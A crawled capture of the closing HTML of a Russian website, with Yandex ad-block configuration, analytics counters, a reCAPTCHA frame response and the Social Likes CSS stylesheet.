})\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DCRaQUfMByMz_CjX7oSBng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768543999750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css
body_size: 6275
content:
/*! Social Likes v3.1.3 by Artem Sapegin - http://sapegin.github.com/social-likes - Licensed MIT */
.social-likes{display:inline-block}.social-likes,.social-likes__widget{padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap}.social-likes__widget:after,.social-likes__widget:before{display:none!important}.social-likes_vertical .social-likes__widget{float:left;clear:left}.social-likes__button,.social-likes__counter,.social-likes__icon{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button{display:inline-block;margin:0;outline:0}.social-likes__counter{margin:0;outline:0}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute}.social-likes__counter{display:none;position:relative}.social-likes__counter_single,.social-likes_ready .social-likes__counter{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}@font-face{font-family:"social-likes";src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.social-likes__icon_facebook:before{content:"\f101"}.social-likes__icon_github:before{content:"\f102"}.social-likes__icon_mailru:before{content:"\f103"}.social-likes__icon_odnoklassniki:before{content:"\f104"}.social-likes__icon_pinterest:before{content:"\f105"}.social-likes__icon_plusone:before{content:"\f106"}.social-likes__icon_single:before{content:"\f107"}.social-likes__icon_twitter:before{content:"\f108"}.social-likes__icon_vkontakte:before{content:"\f109"}.social-likes{min-height:36px;margin:-.5em;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.social-likes,.social-likes_single-w{line-height:1.5}.social-likes,.social-likes__widget_single{font-size:14px}.social-likes__widget{margin:.5em;line-height:1.5;border:0;text-align:left;cursor:pointer}.social-likes__button,.social-likes__counter{box-sizing:border-box;font-family:"Helvetica Neue",Arial,sans-serif;vertical-align:baseline;color:#fff}.social-likes__button{padding:.04em .7em .18em 1.65em;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-likes__icon{top:0;left:.21em;font-family:"social-likes";font-weight:400;font-style:normal;speak:none;text-transform:none;font-size:1.15em;vertical-align:baseline}.social-likes__counter{padding-right:.5em;font-weight:400;font-size:.85em}.social-likes_vertical .social-likes__widget{min-width:13em}.social-likes_vertical .social-likes__counter{position:absolute;top:0;right:0;margin-top:.3em}.social-likes_light .social-likes__widget{min-width:0;background:0 0}.social-likes_light .social-likes__button,.social-likes_single-light+.social-likes__button{min-width:0;padding-left:1.35em;font-weight:400;text-decoration:underline;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.social-likes_light .social-likes__icon{margin-top:-.1em;margin-left:-.25em}.social-likes_light .social-likes__counter,.social-likes_single-light+.social-likes__button+.social-likes__counter{position:static;margin-top:0;color:#999}.social-likes_notext .social-likes__button{width:1.85em}.social-likes_notext .social-likes__icon{margin-left:.1em}.social-likes_notext.social-likes_light,.social-likes_notext.social-likes_light .social-likes__icon,.social-likes_notext.social-likes_light .social-likes__widget{margin:0;left:0}.social-likes_notext.social-likes_light .social-likes__button{width:1.4em;padding-left:0}.social-likes_single{margin-top:-1.2em;padding:.5em;background:#fff;border:1px solid #ddd}.social-likes__widget_single{height:1.7em;margin:0;padding:.1em 0;line-height:1.5;background:#007aff}.social-likes_single-light+.social-likes__widget_single{color:#007aff}.social-likes__icon_single{left:.4em;font-size:1.1em}.social-likes__widget_facebook{background:#3d5b95}.social-likes_light .social-likes__button_facebook{color:#3d5b95}.social-likes__icon_facebook{left:.25em;top:.05em;font-size:1.1em}.social-likes_notext .social-likes__icon_facebook{margin-left:.15em}.social-likes__widget_twitter{background:#24aadd}.social-likes_light .social-likes__button_twitter{color:#24aadd}.social-likes__icon_twitter{top:.1em;left:.25em}.social-likes_light .social-likes__icon_twitter{left:.1em}.social-likes__widget_plusone{background:#d23e30}.social-likes_light .social-likes__button_plusone{color:#d23e30}.social-likes_notext .social-likes__icon_plusone{margin-left:0}.social-likes__icon_plusone{left:.25em}.social-likes_light .social-likes__icon_plusone{margin-top:0}.social-likes__widget_mailru{background:#00468c}.social-likes_light .social-likes__button_mailru{color:#00468c}.social-likes__icon_mailru{left:.25em}.social-likes_light .social-likes__icon_mailru{left:.1em}.social-likes_notext .social-likes__icon_mailru{margin-left:.075em}.social-likes__widget_vkontakte{background:#587e9f}.social-likes_light .social-likes__button_vkontakte{color:#587e9f}.social-likes__icon_vkontakte{top:.2em;left:.25em}.social-likes__widget_odnoklassniki{background:#f59310}.social-likes_light .social-likes__button_odnoklassniki{color:#f59310}.social-likes__icon_odnoklassniki{left:.4em}.social-likes_light .social-likes__icon_odnoklassniki{left:.25em}.social-likes_notext.social-likes_light .social-likes__button_odnoklassniki{width:1em}.social-likes__widget_pinterest{background:#cb132d}.social-likes_light .social-likes__button_pinterest{color:#cb132d}.social-likes_light .social-likes__icon_pinterest{left:.1em}